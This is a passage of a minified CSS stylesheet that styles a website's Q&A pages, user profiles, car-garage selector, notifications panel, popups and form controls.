.btn-google{background-color:#fff;border:1px solid #d8d8d8;color:rgba(0,0,0,.43)}.ask-promo-reg-social .btn-google span{padding-left:34px}.ask-promo-reg-social .btn-google span::before{background-image:url(../img/qa/google-icon.png);background-repeat:no-repeat;background-position:center;background-size:contain}.ask-promo-reg-social .btn-facebook{background-color:#385499;border:1px solid #385499;color:#fff}.ask-promo-reg-social .btn-facebook span{padding-left:28px}.ask-promo-reg-social .btn-facebook span::before{background-image:url(../img/qa/facebook-icon.png);background-repeat:no-repeat;background-position:center;background-size:contain}.ask-promo-reg-divider{display:block;text-align:center;color:#e6e6e6;font-size:20px;font-family:'Open Sans',Arial,sans-serif;font-weight:600;text-transform:uppercase;margin-bottom:4px}.ask-promo-reg-form form input[type=email]:not(.browser-default),.ask-promo-reg-form form input[type=password]:not(.browser-default),.ask-promo-reg-form form input[type=text]:not(.browser-default){box-sizing:border-box;height:56px;border-bottom:none;border:1px solid #d8d8d8;border-radius:5px;padding:20px 20px 20px 55px;font-size:14px;font-family:'Open Sans',Arial,sans-serif;margin-bottom:12px}.ask-promo-reg-form form input[type=email]:not(.browser-default):focus:not([readonly]),.ask-promo-reg-form form input[type=password]:not(.browser-default):focus:not([readonly]),.ask-promo-reg-form form input[type=text]:not(.browser-default):focus:not([readonly]){border:1px solid #212121;box-shadow:none;color:#212121}::-webkit-input-placeholder{color:#b1b1b1}::-moz-placeholder{color:#b1b1b1}:-moz-placeholder{color:#b1b1b1}:-ms-input-placeholder{color:#b1b1b1}.ask-promo-reg-form form .ask-name{background-image:url(../img/qa/account.svg);background-repeat:no-repeat;background-size:24px 24px;background-position:15px 15px}.ask-promo-reg-form form .ask-email{background-image:url(../img/qa/email.svg);background-repeat:no-repeat;background-size:24px 24px;background-position:15px 15px}.ask-promo-reg-form form .ask-pass,.ask-promo-reg-form form .ask-pass-confirm{background-image:url(../img/qa/lock.svg);background-repeat:no-repeat;background-size:24px 24px;background-position:15px 15px}.ask-promo-reg-form input[type=email].valid:not(.browser-default),.ask-promo-reg-form input[type=password].valid:not(.browser-default),.ask-promo-reg-form input[type=text].valid:not(.browser-default){box-shadow:none}.ask-promo-reg-form input[type=email].invalid:not(.browser-default),.ask-promo-reg-form input[type=password].invalid:not(.browser-default),.ask-promo-reg-form input[type=text].invalid:not(.browser-default){box-shadow:none}.ask-promo-reg-form .input-field .ask-form-valid{display:none;position:absolute;top:20px;right:18px;width:24px;height:18px;background-image:url(../img/qa/valid.png);background-repeat:no-repeat;background-position:center;background-size:contain}.ask-promo-reg-form input[type=email].ask-email.valid:not(.browser-default)~.ask-form-valid,.ask-promo-reg-form input[type=password].ask-pass-confirm.valid:not(.browser-default)~.ask-form-valid,.ask-promo-reg-form input[type=password].ask-pass.valid:not(.browser-default)~.ask-form-valid,.ask-promo-reg-form input[type=text].ask-name.valid:not(.browser-default)~.ask-form-valid{display:block}.ask-promo-reg-form .input-field .ask-form-invalid{display:none;position:absolute;top:18px;left:56px;color:#f40c3d;font-size:14px;font-family:'Open Sans',Arial,sans-serif;background-color:#fff}.ask-promo-reg-form input[type=email].ask-email.invalid:not(.browser-default):not(:focus)~.ask-form-invalid,.ask-promo-reg-form input[type=password].ask-pass-confirm.invalid:not(.browser-default):not(:focus)~.ask-form-invalid,.ask-promo-reg-form input[type=password].ask-pass.invalid:not(.browser-default):not(:focus)~.ask-form-invalid,.ask-promo-reg-form input[type=text].ask-name.invalid:not(.browser-default):not(:focus)~.ask-form-invalid{display:block}.ask-promo-reg-form form .btn-reg-submit{width:100%;height:56px;color:#fff;font-size:20px;font-family:'Open Sans',Arial,sans-serif;font-weight:700;text-transform:none;letter-spacing:.01em;background-color:#66bb6a;box-shadow:none;border:1px solid #66bb6a;border-radius:5px;margin-top:7px;margin-bottom:6px}.ask-promo-reg-form p{text-align:center;color:#212121;font-size:14px;font-family:'Open Sans',Arial,sans-serif;font-weight:400;margin:0}.ask-promo-reg-form p a{color:#007ee6}.ask-promo-reg-form p a:hover{text-decoration:underline}.ask-content{padding-bottom:36px}.ask-content .row{margin-bottom:40px}.ask-content .tabs{border-bottom:1px solid #d8d8d8;height:52px;margin-bottom:14px}.ask-content .tabs.tabs-fixed-width .tab{flex-grow:0}.ask-content .tabs .tab:first-child{margin-left:40px}.ask-content .tabs .tab:not(:nth-last-child(2)){margin-right:20px}.ask-content .tabs .tab a{color:#b1b1b1;font-size:18px;font-family:'Open Sans',Arial,sans-serif;font-weight:700;text-transform:none;padding-right:10px;padding-left:10px}.ask-content .tabs .tab a.active{color:#007ee6}.ask-content .tabs .indicator{height:4px;background-color:#007ee6;border-radius:2px;bottom:0}.ask-content .row .col{padding:0}.ask-content .tab-content.col{padding-left:38px;padding-right:40px}.ask-content .tab-content-post-user{margin-top:30px}.ask-content .tab-content-post-user .tab-content-post-username{display:inline-block;position:relative;color:#007ee6;font-size:14px;font-family:'Open Sans',Arial,sans-serif;font-weight:700;padding-left:25px;background-image:url(../img/qa/account.svg);background-repeat:no-repeat;background-size:20px 20px;background-position:left top}.ask-content .tab-content-post-user .tab-content-post-userdate{display:inline-block;margin:0;color:#b1b1b1;font-size:14px;font-family:'Open Sans',Arial,sans-serif;font-weight:400}.ask-content .tab-content-post{display:-ms-flex;display:flex;justify-content:space-between;-ms-align-items:center;align-items:center;padding-bottom:12px;border-bottom:1px solid #d8d8d8}.ask-content .tab-content-post-body h4{color:#212121;font-size:18px;font-family:'Open Sans',Arial,sans-serif;font-weight:700;margin-top:9px;margin-bottom:0}.ask-content .tab-content-post-body h4 a{color:#212121}.ask-content .tab-content-post-body p{display:inline-block;color:#b1b1b1;font-size:12px;font-family:'Open Sans',Arial,sans-serif;font-weight:700;margin-top:8px}.ask-content .tab-content-post-body p:first-of-type{margin-right:38px}.ask-content .ask-content-more{color:#2b2b2b;font-size:16px;font-family:'Open Sans',Arial,sans-serif;font-weight:400;margin-left:40px;margin-right:40px}.ask-content .ask-content-more a{color:#007ee6}.ask-content .ask-content-more a:hover{text-decoration:underline}.ask-content .tab-content-post-right{display:-ms-flex;display:flex;flex-direction:column;text-align:center;color:#b1b1b1;font-family:'Open Sans',Arial,sans-serif;font-weight:700;text-transform:uppercase}.ask-content .tab-content-post-right.exist{color:#5fcf5f}.ask-content .tab-content-post-right span:first-child{font-size:13px}.ask-content .tab-content-post-right span:last-child{font-size:13px}@media screen and (max-width:1200px){.ask-promo-reg-social{flex-direction:column}.ask-promo-reg-social .btn,.ask-promo-reg-social .btn-large{width:100%}.ask-promo-reg-social .btn-google{margin-bottom:12px}}@media screen and (max-width:768px){.ask-promo{padding-right:25px;padding-left:25px;margin-bottom:32px}.ask-promo-title.col{padding-right:25px}.ask-promo-reg.col{padding:15px}}@media screen and (max-width:700px){.ask-promo-title h1{font-size:36px}}@media screen and (max-width:600px){.ask-promo{padding-right:20px;padding-left:20px;margin-bottom:24px}.ask-promo-title.col{padding-top:0}.ask-promo-title h1{font-size:40px}.ask-content .tabs .tab:first-child{margin-left:20px}.ask-content .tab-content.col{padding-left:20px;padding-right:20px}.ask-content .ask-content-more{margin-left:20px;margin-right:20px}}.post{background-color:#fff;max-width:856px;padding-left:25px;padding-right:50px;padding-top:50px;padding-bottom:50px}.post-inner{position:relative;padding-left:75px;padding-right:50px}.post-rate-wrapper{position:absolute;top:25px;left:12px;width:50px;height:80px}.post-rate-wrapper button{position:absolute;width:10px;height:10px;border:none;font-size:0;line-height:0;background-color:transparent;cursor:pointer;padding:0}.post-rate-wrapper button.post-rate-vote-plus{top:-14px;left:21px;border-left:2px solid #757575;border-top:2px solid #757575;transform:rotate(45deg)}.post-rate-wrapper button.post-rate-vote-minus{top:55px;left:21px;border-right:2px solid #757575;border-bottom:2px solid #757575;transform:rotate(45deg)}.post-rate-wrapper button:active,.post-rate-wrapper button:hover{border-color:#66bb6a}.vote-count-post{display:inline-block;width:50px;height:50px;text-align:center;color:#fff;font-size:16px;line-height:50px;font-weight:700;border-radius:50%;background-color:#66bb6a}.post-title h1{color:#263238;font-size:18px;line-height:1.3;font-weight:700}.post-content{color:#263238;font-size:16px;line-height:1.55}.post-tags{padding-top:20px;padding-bottom:30px}.post-tags a{display:inline-block;padding:1px 5px;margin-right:3px;color:#2e82b0;background-color:#eee;border-radius:3px}.post-tags a:hover{background-color:#d4d4d4}.post-author{display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid #e0e0e0;padding-top:8px;padding-bottom:30px}.post-author-block{display:-ms-flex;display:flex}.post-author-image{margin-right:15px}.post-author-image img{max-width:50px}.post-author-username{color:#263238;font-size:16px;line-height:1.3;font-weight:600;margin:0}.post-author-karma{color:#263238;font-size:14px;line-height:1.3;margin-top:6px}.post-author-date{color:#757575;font-size:16px;line-height:1.3}.post-button-wrapper{padding-top:26px;padding-bottom:36px}.post-button{color:#757575;font-size:15px;line-height:46px;padding:0 22px;background-color:#eceff1;border:none}.post-button:hover{background-color:#d4d4d4}@media screen and (max-width:400px){.post-author{flex-direction:column;align-items:flex-start}}.user{background-color:#fff;padding-left:50px;padding-right:50px;padding-top:50px}.user .col{padding:0}.user-headers{border-bottom:1px solid #e0e0e0;padding-bottom:25px}.user-headers-profile{display:flex;flex-wrap:wrap}.user-headers-image{margin-right:30px;position:relative;width:157px;height:157px;border-radius:50%;margin-bottom:15px;cursor:pointer;overflow:hidden;flex-shrink:0}.user-headers-image img{min-width:100%;min-height:100%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.user-headers-info-username{color:#263238;font-size:25px;line-height:1.3;font-weight:600;margin-top:3px;margin-bottom:0}.user-headers-info-reg{color:#757575;font-size:15px;line-height:1.3;margin-top:7px}.user-headers-info-stats{padding-top:16px}.user-headers-info-stats p{color:#263238;font-size:18px;line-height:1.57;font-weight:600;margin:0}.user-headers-info-stats p span{font-weight:400}.user-headers-views{text-align:right}.user-headers-views-karma p{color:#263238;font-size:18px;line-height:1.3;font-weight:600;margin-top:15px}.user-headers-views-karma p span{display:inline-block;width:50px;height:50px;line-height:50px;text-align:center;color:#fff;font-size:18px;font-weight:700;border-radius:50%;background-color:#ffca00;margin-left:15px}.user-headers-views-count{color:#757575;font-size:15px;line-height:1.3;padding-top:16px}.user-headers-views-count p{margin:0}.user-headers-views-count p:first-child{margin-bottom:9px}.user-content-desc.col{padding-right:92px}.user-content-desc-title{color:#263238;font-size:18px;line-height:1.3;font-weight:600;margin-bottom:34px}.user-content-desc p{color:#757575;font-size:15px;line-height:1.55;margin-bottom:23px}.user-content-best.col{padding-left:31px}.user-content-best-title{color:#263238;font-size:18px;line-height:1.3;font-weight:600;padding-left:25px;margin-bottom:35px}.user-content-best-list{margin:0;padding-top:8px}.user-content-best-list-item{position:relative;padding-top:13px;padding-bottom:16px;border-bottom:1px solid #eee}.user-content-best-list-item a{display:flex;justify-content:space-between}.user-content-best-list-item:first-child{border-top:1px solid #eee}.user-content-best-list-desc{padding-left:73px}.user-content-best-list-item span{display:inline-block;position:absolute;top:calc(50% - 20px);left:15px;width:40px;height:40px;line-height:40px;text-align:center;color:#fff;font-size:14px;font-weight:700;border-radius:50%;background-color:#2497f3}.user-content-best-list-item h4{color:#263238;font-size:16px;line-height:1.3;font-weight:600;margin:0;margin-bottom:5px}.user-content-best-list-desc{width:100%}.user-content-best-list-desc p{color:#757575;font-size:14px;line-height:1.3;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin:0}.user-quest{padding-top:3px}.user-quest-title{color:#263238;font-size:18px;line-height:1.3;font-weight:600;padding-left:6px;margin-bottom:41px}.user-quest-title span{color:#757575;font-size:16px;font-weight:400}.user-quest-list-item{border-bottom:1px solid #eee;padding-right:16px}.user-quest-list-item a{display:flex;justify-content:space-between;align-items:center}.user-quest-list-item:first-child{border-top:1px solid #eee}.user-quest-list-item h4{position:relative;color:#263238;font-size:16px;line-height:1.3;font-weight:600;padding-top:10px;padding-bottom:10px}.user-quest-list-item h4 span{position:absolute;top:50%;left:0;display:inline-block;width:40px;height:40px;line-height:40px;text-align:center;color:#fff;font-size:14px;font-weight:700;border-radius:50%;background-color:#66bb6a;transform:translateY(-50%)}.user-quest-list-item-date{display:inline-block;color:#757575;font-size:15px;font-weight:400}@media screen and (max-width:1220px){.user-content-desc.col{padding-right:50px}}@media screen and (max-width:992px){.user{padding-left:30px;padding-right:30px;padding-top:30px}.user-content-desc.col{padding-right:0}.user-content-best.col{padding-left:0}.user-content-best-title{padding-left:0}.user-content-best-list-desc{padding-left:50px}.user-content-best-list-item span{left:0}}@media screen and (max-width:600px){.user-quest-list-item a{flex-direction:column;align-items:flex-start}.user-quest-list-item-date{align-self:flex-end}}.filter-container{display:flex;justify-content:space-between}.filter-content-block{flex:1 1 870px;margin-left:-1em}.filter-settings-block{margin-left:10px;padding:0 10px;flex:0 0 300px;background-color:#fff}.garage-car .card .card-image img{width:75%;margin:0 auto}.garage-car .card{box-shadow:none;cursor:pointer;border:1px solid transparent}.garage-car .card .card-action{border-top:none;padding:10px 17px}.garage-car__title{color:#757575;font-size:15px;font-weight:500;margin-top:0;margin-bottom:5px}.garage-car__subtitle{color:#757575;font-size:15px;font-weight:500;margin-top:0;margin-bottom:0}.garage-car:hover .card{border:1px solid #2196f3}.garage-car:hover .card .garage-car__subtitle,.garage-car:hover .card .garage-car__title{color:#2196f3}.garage-car.active .card,input:-webkit-autofill+label.garage-car .card{border:1px solid #2196f3}.garage-car.active .card .garage-car__subtitle,.garage-car.active .card .garage-car__title,input:-webkit-autofill+label.garage-car .card .garage-car__subtitle,input:-webkit-autofill+label.garage-car .card .garage-car__title{color:#2196f3}.search-filter-btn{position:fixed;right:20px;bottom:20px;border:1px solid #fff;box-shadow:none;width:55px;height:55px;border-radius:50%;background-color:#2196f3;background-repeat:no-repeat;background-position:center;background-size:35px 35px;background-image:url(../img/filter-icon.png);display:none;z-index:101}.search-filter-btn:active,.search-filter-btn:focus{background-color:#212121}@media screen and (max-width:900px){.filter-container{flex-wrap:wrap}.filter-settings-block{margin-left:0;flex-basis:100%}.garage-cars-wrap{display:flex;flex-wrap:wrap}.garage-car{width:50%}}@media screen and (max-width:680px){.filter-content-block{margin-left:0}}@media screen and (max-width:600px){.search-filter-btn{display:block}.filter-settings-block{display:none;position:fixed;overflow-y:auto;top:0;left:0;width:100vw;height:100vh;z-index:100}}@media screen and (max-width:500px){.garage-car{width:100%}}@media (min-width:768px){.garage-box{padding:5px 9px}}@media (max-width:680px){.garage-box{padding-bottom:36px}}.garage-box__main{display:grid;grid-template-columns:1fr;grid-gap:24px}@media (max-width:992px){.garage-box__main{grid-template-columns:1fr 1fr}}@media (max-width:768px){.garage-box__main{grid-template-columns:1fr;grid-gap:0}}.garage-box__footer{display:flex;justify-content:center;padding:24px}.garage-box__add-car-link{font-size:14px;line-height:20px;color:#2497f3;transition:opacity .3s}.garage-box__add-car-link:hover{opacity:.7}.notifications{position:absolute;min-width:320px;width:100%;max-width:360px;height:calc(100% - 82px);padding:20px 25px;top:80px;right:15px;z-index:9999;background-color:#fff;box-shadow:0 16px 43px 0 rgba(0,0,0,.13);max-height:100vh;overflow-y:hidden}.notifications .notifications-title{color:#909090;font-size:15px;line-height:1.2;text-transform:uppercase;letter-spacing:.1em;padding-left:5px}.notifications .notifications-close{position:absolute;top:30px;right:25px;width:11px;height:11px;background-color:transparent;border:none;cursor:pointer}.notifications .notifications-close::before{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) rotate(45deg);width:14px;height:2px;background-color:#212121}.notifications .notifications-close::after{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) rotate(-45deg);width:14px;height:2px;background-color:#212121}.notifications .notifications-close:hover::before{background-color:#2497f3}.notifications .notifications-close:hover::after{background-color:#2497f3}.notifications .filters-buttons{display:flex;padding:20px 5px;border-bottom:1px solid #dfdfdf;margin-bottom:10px;padding-top:8px}.notifications .filter-button{color:#636363;font-size:15px;line-height:1.2}.notifications .filter-button.active,.notifications input:-webkit-autofill+label.filter-button{color:#2497f3}.notifications .filter-button:hover{color:#2497f3}.notifications .filter-button:first-child{margin-right:35px}.notifications .items-wrap{height:calc(100% - 20px);overflow-y:auto;padding-right:25px;margin-right:-25px;padding-bottom:10px;max-height:80vh}.notifications .items{padding-right:25px;margin-right:-25px}.notifications .items .item-wrap{display:flex;margin-bottom:25px}.notifications .items:last-child{margin-bottom:0}.notifications .items .item{display:flex;border:1px solid #dfdfdf;border-radius:4px}.notifications .items .item:hover .item-content__body{background-color:#d7d7d6}.notifications .items .item-actions button{background:0 0;outline:0;border:none;padding-left:0}.notifications .items .item-actions button:hover{opacity:.8}.notifications .items .item-content a:hover{color:#2497f3}.notifications .items .item-content__body{background-color:#e8e8e8;padding:15px}.notifications .items .item-content .item-content__text{background-color:#fff;padding:10px 15px;border-radius:4px;color:#212121;font-size:14px;line-height:1.43}.notifications .items .item-content .item-content__desc{color:#636363;font-size:14px;line-height:1.43;margin-bottom:0}.notifications .items .item-comment{margin-left:10px}.item-actions .notification-favorite{padding-top:6px}.item-actions .notification-favorite i.material-icons{color:#9e9e9e}.item-actions .notification-favorite i.material-icons.turned-in{color:#2497f3}.item-content__author{background-color:#fff;padding:15px}.noties-author{display:flex;align-items:center;justify-content:space-between}.noties-author__img{position:relative;width:40px;height:40px;border-radius:50%;overflow:hidden;margin-right:5px}.noties-author__img img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:100%}.noties-author__body{display:flex;flex-direction:column;justify-content:space-around}.noties-author__body-name{margin:0;color:#212121;font-size:14px;line-height:1.43}.noties-author__body-date{color:#909090;font-size:12px;line-height:1.66}.noties-author__type{width:28px;height:28px;background-repeat:no-repeat;background-position:center;background-size:contain}.noties-author__type--question{background-image:url(/static/img/notifications/1.png)}.noties-author__type--article{background-image:url(/static/img/notifications/2.png)}.noties-author__type--comment{background-image:url(/static/img/notifications/3.png)}.item-content__comment-title{color:#212121;font-size:14px;line-height:1.43;font-weight:700;margin-top:0}.simplebar-track.vertical{width:10px;background-color:#e8e8e8;border-radius:999rem}.simplebar-scrollbar{width:10px;right:0}.simplebar-scrollbar:before{background-color:#c7c7c7;opacity:1}.simplebar-track .simplebar-scrollbar.visible::before{opacity:1}.simplebar-track.vertical .simplebar-scrollbar:before{top:0;bottom:0}@media screen and (max-width:680px){.notifications{max-height:none;right:auto;left:50%;top:60px;transform:translateX(-50%);height:calc(100% - 70px)}}.info-section{padding:0;transition:opacity .3s}@media (max-width:850px){.info-section{display:flex;width:100%;border-top:0}}@media (min-width:850px){.info-section{border-top:1px solid #e0e0e0;display:none;grid-template-columns:1fr 1fr 1fr 1fr}}.info-section._opened{display:grid}.info-section .graph-info{margin:16px 0}.info-section__col{padding:16px;flex-shrink:0}@media (max-width:850px){.info-section__col{width:100%;border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;transition:opacity .3s}}.info-section__col:not(:last-child){border-right:1px solid #cbcbcb}@media (max-width:850px){.info-section__col:not(._opened){display:none}}.info-section .rate-block .rate-value{font-size:25px;font-weight:400;line-height:1}.info-section .rate-block .rate-bars .row{margin-bottom:0;height:18px}.info-section .rate-bars .label{font-size:16px;font-weight:500}.info-section .rate-bars .bg-bar{position:absolute;top:0;left:0;width:60%;height:100%;border-radius:3px}.info-section .text{font-size:12px}.info-section .work-time .time-label{font-size:12px;padding:0;margin-top:5px;font-weight:500}.info-section .work-time .rad-line{width:100%;height:auto;margin:10px 0 8px;position:relative;display:flex;align-items:center}.info-section .work-time .time-value{font-size:25px;line-height:1;font-weight:400}.info-section .work-time label{color:inherit}.info-section .head .icon{margin-right:15px}.rate-bars>div:not(:last-of-type){margin-bottom:6px}#subheaders h2{font-size:1.6rem}#subheaders h3{font-size:1.35rem}#subheaders h4{font-size:1.2rem}#circularG{position:relative;width:58px;height:58px;margin:auto}.circularG{position:absolute;background-color:#000;width:14px;height:14px;border-radius:9px;-webkit-animation-name:bounce_circularG;animation-name:bounce_circularG;-webkit-animation-duration:908ms;animation-duration:908ms;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:normal;animation-direction:normal}#circularG_1{left:0;top:23px;-webkit-animation-delay:338ms;animation-delay:338ms}#circularG_2{left:6px;top:6px;-webkit-animation-delay:454ms;animation-delay:454ms}#circularG_3{top:0;left:23px;-webkit-animation-delay:.57s;animation-delay:.57s}#circularG_4{right:6px;top:6px;-webkit-animation-delay:686ms;animation-delay:686ms}#circularG_5{right:0;top:23px;-webkit-animation-delay:802ms;animation-delay:802ms}#circularG_6{right:6px;bottom:6px;-webkit-animation-delay:908ms;animation-delay:908ms}#circularG_7{left:23px;bottom:0;-webkit-animation-delay:1.024s;animation-delay:1.024s}#circularG_8{left:6px;bottom:6px;-webkit-animation-delay:1.14s;animation-delay:1.14s}.loadStat{display:none!important}.loaderG{display:none!important}.info-section .text-block .row.single:not(:last-of-type){margin-bottom:16px}.info-section .stars .star-res{font-weight:500;font-size:14px;margin-top:12px;display:none}.info-section .stars .star-res.visible{display:block}.info-section .jq-selectbox__select{font-weight:500}.info-section .stars .star-res.show{display:block!important}.info-section .text-block .single .label{font-size:14px;color:#757575;line-height:1.15;font-weight:500}.info-section .text-block .single{margin-top:0}.info-section .head{display:flex;align-items:center;padding:5px 0}.info-section__col .view-count .label{font-size:14px;color:#999}.info-section__col .view-count{margin-top:8px}.info-section .stars .star{width:100%}.info-section .rating{display:flex;flex-direction:row-reverse;align-items:center;justify-content:flex-end}.info-section .stars .star{margin-top:7px}.stars div.label{font-size:12px;color:#757575}.info-section .col-lg-3{padding:20px 15px 0}.row.single{color:#757575}.view-count div.label{color:#9e9e9e}.info-section .rad-view-label{font-size:11px;font-weight:500}.info-section .work-time .time-label{font-size:12px;padding:0;margin-top:5px;font-weight:500}.rad-time-label{font-size:14px;line-height:1.2;font-weight:500}.info-section .work-time .rad-line{height:auto;margin:10px 0 8px}.info-section .work-time .rad-line .gray-line{width:100%;background:#dfdfdf;top:0}.info-section .work-time .rad-line .blue-line{height:2px;background:linear-gradient(to right,#2196f3 69%,#92ccf9 100%)}.zagr{display:none!important}.info-section .row .col{padding:0}.info-section .work-time .row{margin:0;margin-top:8px;line-height:1}.info-section .work-time .fancy-radio{margin:0;margin-top:25px}.fancy-radio .checkmark{width:24px;height:24px;top:calc(53% - 12px);background-color:#fff;border:1px solid #e0e0e0}.container-additional-info{padding-left:29px;margin-bottom:22px}.container-additional-info:last-of-type{margin-bottom:0}.article-tags span{word-break:inherit}.graph-block .jq-selectbox__trigger-arrow{border-top-color:#2196f3}.graph-block .jq-selectbox__select{height:28px;width:100%;padding:0 24px 0 10px;box-shadow:none;border:1px solid #dfdfdf;display:flex;align-items:center}.jq-selectbox.focused .jq-selectbox__select{border:1px solid #dfdfdf}.graph-block .jq-selectbox__trigger{width:24px;border-left:0}.graph-block .jq-selectbox__trigger-arrow{right:8px;top:11px}.graph-block .jq-selectbox{flex:1}.info-section__fill{display:flex;align-items:center}.info-section__fill .bar{flex:0 0 83.333333%;max-width:83.333333%;display:flex;align-items:center;line-height:1}.info-section__fill .label{margin-right:10px}.info-section__fill span{position:relative;z-index:1;font-size:11px;padding:0 5px;font-weight:500}.info-section .rate-bars .bg-bar{border-radius:0}.info-section__fill{font-size:16px!important}.graph-info{font-size:14px}.graph-info div.label{color:#757575}.graph-info>div:not(:last-of-type){margin-bottom:16px}.line-through{text-decoration:line-through}@media screen and (max-width:850px){.graph-block .jq-selectbox{max-width:98px}.graph-info>div:not(:last-of-type){width:46%}.article-tags__item{cursor:pointer}}.popup{max-width:100%;position:fixed;top:0;left:0;right:0;display:none;margin:auto;border:0;outline:0;background-color:#fafafa}.popup._alert{width:450px;max-height:70%}.popup__content{padding:24px}@media (max-width:576px){.popup__content{padding:16px}}.popup__header{padding:24px}@media (max-width:576px){.popup__header{padding:16px}}.popup__title{font-size:24px}.popup__alert{display:flex;flex-direction:column;align-items:center;padding:36px 24px}.popup__icon{display:flex;align-items:center;justify-content:center;width:80px;height:80px;margin-bottom:16px;border-radius:50px}.popup__icon._success{font-size:50px;border:3px solid #5cb85c;color:#5cb85c}.popup__message{font-size:18px;color:#757575;line-height:120%}.popup__actions{display:flex;justify-content:flex-end;margin-bottom:24px;padding:0 24px}@media (max-width:576px){.popup__actions{margin-bottom:16px}}.base-form__field{position:relative;display:flex;flex-direction:column-reverse;justify-content:flex-end;min-height:56px;color:#212121;font-size:16px;min-width:140px}.base-form__field .character-counter{display:none}.base-form__field._invalid .base-form__error{display:inline-block}.base-form__field._invalid .base-form__input-label{color:var(--danger-color)}.base-form__field._invalid .base-form__input{border-bottom-color:var(--danger-color)}.base-form__input{position:relative;z-index:1;width:100%;height:40px;margin:0;padding:0 0 0 12px;line-height:40px;border:0;outline:0;letter-spacing:.15px;background-color:transparent;border-bottom:1px solid #bdbdbd;border-radius:4px 4px 0 0;box-shadow:none;transition:all .3s}.base-form__input:not(._disabled):focus{outline:0;border-bottom-color:#2497f3}.base-form__input:not(._disabled):focus+.base-form__label{color:#2497f3}.base-form__input._content-center{text-align:center}.base-form__input._disabled{opacity:.7;cursor:default}.base-form__input-label{position:absolute;top:0;left:18px;font-size:16px;line-height:30px;color:#9e9e9e;transition:.25s ease;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;max-width:108px;overflow-x:hidden}.base-form__input-label.active,input:-webkit-autofill+label.base-form__input-label{font-size:12px;transform:translateY(-20px)}.base-form__label{margin-bottom:8px;line-height:30px;font-size:16px;color:#212121;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.base-form__hint{display:none;font-size:12px}.base-form__hint._invalid{display:inline-block;color:red}.base-form__error{display:none;margin-left:12px;font-size:12px;color:var(--danger-color)}.base-form__text-area{box-sizing:border-box;width:100%;min-height:108px;margin:0;padding:16px;font-size:16px;line-height:18px;border:1px solid rgba(0,0,0,.42);border-radius:4px;outline:0;font-size:1rem;box-shadow:none;transition:all .3s}.base-form__text-area:not(._disabled):focus{border-color:#2497f3}.base-form__text-area._invalid{border-color:red}.base-form__text-area._disabled{opacity:.7}.base-form__switch-label{position:relative;display:inline-flex;align-items:center;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.base-form__switch-slider{position:relative;width:35px;height:14px;margin:0 16px;background-color:var(--accent-color-2);box-shadow:inset 0 .5px 2px rgba(0,0,0,.15);border-radius:7px;transition:.4s;cursor:pointer}.base-form__switch-slider::before{content:'';position:absolute;left:0;top:-3px;height:20px;width:20px;background-color:var(--accent-color-3);border-radius:50%;transition:.4s}.base-form__switch-true{transition:color .3s;will-change:color}.base-form__switch-check{position:relative;opacity:0;width:0;height:0}.base-form__switch-check:focus+.base-form__switch-slider{box-shadow:0 0 1px var(--accent-color-1)}.base-form__switch-check:checked+.base-form__switch-slider{background-color:var(--bg-color-1)}.base-form__switch-check:checked+.base-form__switch-slider+.base-form__switch-true{color:var(--accent-color-1)}.base-form__switch-check:checked+.base-form__switch-slider::before{transform:translateX(17px);background-image:radial-gradient(50% 50% at 50% 50%,var(--accent-color-1) 0,var(--accent-color-1) 100%)}.select{position:relative;min-height:56px;font-size:16px;color:#212121;outline:0}.select._selected:not(._hide-label) .select__label{font-size:12px;transform:translateY(-13px)}.select._selected._hide-label .select__label{display:none}.select._disabled .select__btn{color:rgba(0,0,0,.26);border-bottom:1px dotted rgba(0,0,0,.26);opacity:.7;cursor:default}.select:not(._disabled)._active .select__elements{display:flex}.select:not(._disabled)._active .select__btn{border-bottom:2px solid #2497f3}.select:not(._disabled)._active .select__btn::after{transform:rotate(180deg);color:#2497f3}.select:not(._disabled)._active .select__label{color:#2497f3}.select__elements{position:absolute;left:0;z-index:10;display:none;flex-direction:column;width:100%;max-height:300px;overflow-y:auto;background-color:#fff;border-radius:2px}.select__btn{position:relative;z-index:1;width:100%;height:40px;margin:0;padding:0 36px 0 17px;line-height:40px;border-bottom:1px solid #bdbdbd;border-radius:4px 4px 0 0;box-shadow:none;transition:all .3s;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;word-break:break-all}.select__btn:not(._hide-caret)::after{content:"\f0d7";position:absolute;top:5px;right:17px;font:normal normal normal 14px/1 FontAwesome;color:#757575;transition:transform .3s,color .3s}.select__progress._loading{position:absolute;left:0;bottom:-1px;width:100%;height:2px;overflow:hidden;opacity:.5;background-color:#bdbdbd}.select__progress._loading::after,.select__progress._loading::before{content:'';position:absolute;top:0;z-index:5;display:flex;width:30px;height:100%;background-color:var(--accent-color-1);-webkit-animation:indeterminate-short-ltr 2s infinite;animation:indeterminate-short-ltr 2s infinite}.select__progress._loading::before{left:0;-webkit-animation:indeterminate-ltr 2s infinite;animation:indeterminate-ltr 2s infinite}.select__progress._loading::after{right:0;-webkit-animation:indeterminate-short-ltr 2s infinite;animation:indeterminate-short-ltr 2s infinite}.select__label{position:absolute;top:0;left:17px;padding-right:24px;font-size:16px;line-height:24px;letter-spacing:.15px;white-space:nowrap;color:#9e9e9e}.select__elements-list{display:flex;flex-direction:column}.select__elements-item{flex:1 1 100%;display:flex;align-items:center;min-height:40px;padding:0 16px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;transition:background-color .3s}.select__elements-item:hover{background-color:#f6f6f6}.select__search{display:flex;align-items:center;min-height:48px;border-bottom:1px solid #bdbdbd}.select__search-input{height:20px;padding:0 